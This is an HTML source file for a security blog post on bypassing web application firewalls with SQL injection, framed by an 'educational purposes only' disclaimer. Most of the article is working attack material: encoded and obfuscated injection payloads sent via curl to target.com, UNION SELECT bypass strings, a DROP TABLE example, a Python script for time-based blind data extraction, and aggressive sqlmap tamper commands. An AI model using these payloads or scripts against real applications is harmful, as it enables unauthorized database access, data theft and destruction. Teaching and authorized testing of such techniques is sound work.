



<file: blog/sql-injection-bypass.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="An in-depth look at bypassing modern Web Application Firewalls using advanced SQL injection techniques.">
  <meta property="og:title" content="SQL Injection: Modern WAF Bypass Techniques">
  <meta property="og:type" content="article">
  <title>SQL Injection: Modern WAF Bypass Techniques | 0xHacker</title>
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
  <link rel="stylesheet" href="../css/style.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
</head>
<body>

<div id="reading-progress"></div>

<nav id="navbar">
  <div class="nav-inner">
    <a href="../index.html" class="nav-logo"><span>~/</span>0xhacker<span class="cursor"></span></a>
    <ul class="nav-links">
      <li><a href="../index.html">Home</a></li>
      <li><a href="index.html" class="active">Blog</a></li>
      <li><a href="../ctf/index.html">CTF Writeups</a></li>
      <li><a href="../about/index.html">About</a></li>
    </ul>
    <div class="nav-actions">
      <div class="nav-search">
        <span class="search-icon"><i class="fas fa-search"></i></span>
        <input type="search" id="search-input" placeholder="Search...">
      </div>
      <button class="theme-toggle" id="theme-toggle" aria-label="Toggle theme"></button>
      <button class="hamburger" aria-label="Toggle menu"><span></span><span></span><span></span></button>
    </div>
  </div>
</nav>

<div id="search-results"></div>

<!-- Breadcrumb -->
<div style="padding:5rem 0 0;background:var(--bg-secondary);border-bottom:1px solid var(--border)">
  <div class="container" style="padding-bottom:1rem">
    <nav aria-label="Breadcrumb" style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-muted)">
      <a href="../index.html" style="color:var(--text-muted)">~</a>
      <span style="margin:0 0.4rem">/</span>
      <a href="index.html" style="color:var(--text-muted)">blog</a>
      <span style="margin:0 0.4rem">/</span>
      <span style="color:var(--accent-green)">sql-injection-bypass</span>
    </nav>
  </div>
</div>

<!-- Post Header -->
<div style="background:var(--bg-secondary);padding-bottom:3rem">
  <div class="container" style="max-width:900px">
    <div class="post-header" style="border:none;padding:2rem 0 0;margin:0">
      <div class="post-meta" style="margin-bottom:1rem">
        <span class="post-date">📅 December 15, 2024</span>
        <span class="post-read-time">⏱ 8 min read</span>
        <span style="font-family:var(--font-mono);font-size:0.75rem;color:var(--text-muted)">
          <i class="fas fa-user"></i> Your Name
        </span>
      </div>
      <h1 class="post-hero-title">SQL Injection: Modern WAF Bypass Techniques</h1>
      <div class="post-tags" style="margin-top:1rem">
        <span class="tag">web</span>
        <span class="tag">sqli</span>
        <span class="tag">bypass</span>
        <span class="tag">pentest</span>
      </div>
    </div>
  </div>
</div>

<!-- Post Body -->
<section style="padding:3rem 0">
  <div class="container" style="max-width:1100px">
    <div class="post-layout">
      <!-- Main Content -->
      <article class="post-body">

        <div class="callout">
          <strong>⚠️ Disclaimer:</strong> This content is for educational purposes only.
          Only test on systems you own or have explicit written permission to test.
        </div>

        <h2 id="introduction">Introduction</h2>
        <p>
          Web Application Firewalls (WAFs) are often the last line of defense between an attacker
          and a vulnerable SQL injection endpoint. Modern WAFs from vendors like Cloudflare, Akamai,
          and AWS WAF have become increasingly sophisticated, but they're not impenetrable.
        </p>
        <p>
          In this post, we'll explore practical techniques for bypassing WAF protections during
          authorized penetration tests, focusing on encoding tricks, case manipulation, and
          comment injection.
        </p>

        <h2 id="understanding-waf">Understanding WAF Detection</h2>
        <p>
          WAFs primarily operate in two modes: signature-based detection and behavioral analysis.
          Signature-based detection looks for known malicious patterns, while behavioral analysis
          examines request patterns and anomalies.
        </p>
        <p>
          Most WAFs will block classic payloads like:
        </p>
        <pre data-lang="sql"><code><span class="st">' OR 1=1--</span>
<span class="st">' UNION SELECT 1,2,3--</span>
<span class="st">'; DROP TABLE users;--</span></code></pre>

        <p>
          The key insight is that SQL is flexible — there are often dozens of ways to express
          the same query, and WAFs can't catch them all.
        </p>

        <h2 id="encoding-tricks">Encoding Tricks</h2>
        <p>
          URL encoding, double URL encoding, and Unicode encoding are some of the most reliable
          bypass techniques. Many WAFs decode once before checking, but the application server
          may decode multiple times.
        </p>

        <pre data-lang="bash"><code><span class="cm"># Standard payload (blocked)</span>
<span class="fn">curl</span> <span class="st">"https://target.com/search?q=' OR 1=1--"</span>

<span class="cm"># URL-encoded (might bypass)</span>
<span class="fn">curl</span> <span class="st">"https://target.com/search?q=%27%20OR%201%3D1--"</span>

<span class="cm"># Double URL-encoded</span>
<span class="fn">curl</span> <span class="st">"https://target.com/search?q=%2527%2520OR%25201%253D1--"</span>

<span class="cm"># Unicode encoding</span>
<span class="fn">curl</span> <span class="st">"https://target.com/search?q=\u0027 OR 1=1--"</span></code></pre>

        <h2 id="comment-injection">Comment Injection & Whitespace</h2>
        <p>
          SQL supports various comment styles that can be used to break up keywords and confuse
          WAF pattern matching:
        </p>

        <pre data-lang="sql"><code><span class="cm">-- Standard comment bypass</span>
<span class="st">'/**/OR/**/1=1--</span>

<span class="cm">-- MySQL inline comment with version</span>
<span class="st">'/*!50000 OR*/ 1=1--</span>

<span class="cm">-- Mixed case (case-insensitive SQL but WAF is case-sensitive)</span>
<span class="st">' oR 1=1--</span>
<span class="st">' Or 1=1--</span>
<span class="st">' OR/**/ 1=1--</span>

<span class="cm">-- Tab/newline whitespace</span>
<span class="st">'%09OR%091=1--</span>  <span class="cm">-- Tab characters</span>
<span class="st">'%0aOR%0a1=1--</span>  <span class="cm">-- Newlines</span></code></pre>

        <h2 id="union-bypass">UNION SELECT Bypass</h2>
        <p>
          UNION-based injection is heavily filtered. Here are techniques to bypass UNION SELECT
          detection:
        </p>

        <pre data-lang="sql"><code><span class="cm">-- Scientific notation for numbers</span>
<span class="st">' UNION SELECT 1e0,2e0,3e0--</span>

<span class="cm">-- UNION with parentheses</span>
<span class="st">' UNION(SELECT(1),(2),(3))--</span>

<span class="cm">-- All%00 null byte injection</span>
<span class="st">'%00UNION%00SELECT%001,2,3--</span>

<span class="cm">-- Minus sign trick</span>
<span class="st">'UNION--%0ASELECT 1,2,3--</span></code></pre>

        <h2 id="time-based">Time-Based Blind Injection</h2>
        <p>
          When output is not reflected, time-based blind injection can confirm vulnerability
          without triggering WAF UNION/UNION SELECT rules:
        </p>

        <pre data-lang="python"><code><span class="kw">import</span> requests
<span class="kw">import</span> time

<span class="kw">def</span> <span class="fn">time_based_sqli</span>(url, column, table):
    payload = <span class="st">f"1; IF(1=1,WAITFOR DELAY '0:0:5',0)--"</span>
    start = time.time()
    r = requests.get(url, params={<span class="st">'id'</span>: payload})
    elapsed = time.time() - start
    
    <span class="kw">if</span> elapsed > <span class="nm">4.5</span>:
        <span class="fn">print</span>(<span class="st">f"[+] Vulnerable! Response delayed {elapsed:.1f}s"</span>)
        <span class="kw">return</span> <span class="kw">True</span>
    <span class="kw">return</span> <span class="kw">False</span>

<span class="cm"># Exfiltrate data character by character</span>
<span class="kw">def</span> <span class="fn">extract_data</span>(url, query):
    result = <span class="st">""</span>
    <span class="kw">for</span> i <span class="kw">in</span> <span class="fn">range</span>(<span class="nm">1</span>, <span class="nm">50</span>):
        <span class="kw">for</span> char <span class="kw">in</span> <span class="st">"abcdefghijklmnopqrstuvwxyz0123456789{}_-"</span>:
            payload = (
                <span class="st">f"1; IF(ASCII(SUBSTRING(({query}),{i},1))="</span>
                <span class="st">f"{ord(char)},WAITFOR DELAY '0:0:1',0)--"</span>
            )
            start = time.time()
            requests.get(url, params={<span class="st">'id'</span>: payload})
            <span class="kw">if</span> time.time() - start > <span class="nm">0.9</span>:
                result += char
                <span class="fn">print</span>(<span class="st">f"\r[*] {result}"</span>, end=<span class="st">""</span>)
                <span class="kw">break</span>
    <span class="kw">return</span> result</code></pre>

        <h2 id="automation">Automating Bypasses with SQLMap</h2>
        <p>
          SQLMap has a tamper script system for automating WAF bypasses. Always use
          <code>--random-agent</code> and appropriate tamper scripts:
        </p>

        <pre data-lang="bash"><code><span class="cm"># Basic WAF bypass with tamper scripts</span>
sqlmap -u <span class="st">"https://target.com/page?id=1"</span> \
  --tamper=<span class="st">space2comment,randomcase,charencode</span> \
  --random-agent \
  --level=5 \
  --risk=3 \
  -p id

<span class="cm"># Useful tamper scripts:</span>
<span class="cm"># space2comment  - replaces spaces with /**/</span>
<span class="cm"># randomcase     - randomizes keyword case</span>
<span class="cm"># charencode     - URL encodes characters</span>
<span class="cm"># between        - replaces > with NOT BETWEEN 0 AND</span>
<span class="cm"># equaltolike    - replaces = with LIKE</span></code></pre>

        <h2 id="conclusion">Conclusion</h2>
        <p>
          WAF bypass is an arms race — vendors patch known bypasses, researchers find new ones.
          The most effective approach combines multiple techniques and always starts with
          understanding what the WAF is actually filtering.
        </p>

        <div class="callout warning">
          <strong>💡 Pro tip:</strong> If you find a live WAF bypass on a real application during
          a bug bounty, document it thoroughly before reporting. Include the exact payload,
          the WAF vendor/version if known, and the impact.
        </div>

        <p>
          In the next post, we'll explore second-order SQL injection — a technique where the
          payload is stored and executed later, bypassing input filters entirely.
        </p>

        <!-- Post Footer -->
        <div style="margin-top:3rem;padding-top:2rem;border-top:1px solid var(--border)">
          <div style="display:flex;align-items:center;gap:1rem;flex-wrap:wrap">
            <span style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-muted)">Tags:</span>
            <span class="tag">web</span>
            <span class="tag">sqli</span>
            <span class="tag">bypass</span>
            <span class="tag">pentest</span>
          </div>
          <div style="display:flex;gap:1rem;margin-top:1.5rem">
            <a href="https://twitter.com/intent/tweet?text=SQL Injection WAF Bypass Techniques&url=" class="btn btn-outline" target="_blank">
              <i class="fab fa-x-twitter"></i> Share
            </a>
            <a href="index.html" class="btn btn-outline">
              <i class="fas fa-arrow-left"></i> All Posts
            </a>
          </div>
        </div>

      </article>

      <!-- Table of Contents Sidebar -->
      <aside class="post-toc" aria-label="Table of contents">
        <div class="toc-title">// Contents</div>
        <ul class="toc-list">
          <li><a href="#introduction">Introduction</a></li>
          <li><a href="#understanding-waf">Understanding WAF Detection</a></li>
          <li><a href="#encoding-tricks">Encoding Tricks</a></li>
          <li><a href="#comment-injection">Comment Injection</a></li>
          <li><a href="#union-bypass">UNION SELECT Bypass</a></li>
          <li><a href="#time-based">Time-Based Blind Injection</a></li>
          <li><a href="#automation">Automating with SQLMap</a></li>
          <li><a href="#conclusion">Conclusion</a></li>
        </ul>
      </aside>
    </div>
  </div>
</section>

<footer id="footer">
  <div class="container">
    <div class="footer-bottom" style="border:none;padding:0">
      <span class="footer-copy">© <span id="year"></span> 0xHacker</span>
      <div class="footer-social">
        <a href="https://github.com/yourusername" class="social-link" target="_blank" rel="noopener"><i class="fab fa-github"></i></a>
        <a href="https://twitter.com/yourhandle" class="social-link" target="_blank" rel="noopener"><i class="fab fa-x-twitter"></i></a>
      </div>
    </div>
  </div>
</footer>

<button id="back-to-top" aria-label="Back to top"><i class="fas fa-chevron-up"></i></button>

<script src="../js/data.js"></script>
<script src="../js/main.js"></script>
<script>document.getElementById('year').textContent = new Date().getFullYear();</script>
</body>
</html>
</file>
